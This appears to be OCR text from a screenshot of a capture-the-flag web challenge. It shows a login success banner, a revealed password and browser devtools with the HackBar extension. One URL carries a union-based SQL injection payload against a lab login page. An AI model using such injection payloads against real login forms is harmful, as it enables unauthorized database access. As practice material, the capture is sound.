 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
Login Success!
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello geek！
Your password is 'geekuser,l0ve1ysq1'
Syclover @cl4y
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse Adblock Plus HackBar EditThisCookie HackBar
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl
http://be580f6b-a6f0-49a4-8175-56fcf7072e9f.node4.buuoj.cn:81/check.php?username=-1%27+union+select+1%2Cdatabase%28%29%2Cversion%28%29%23&password=123456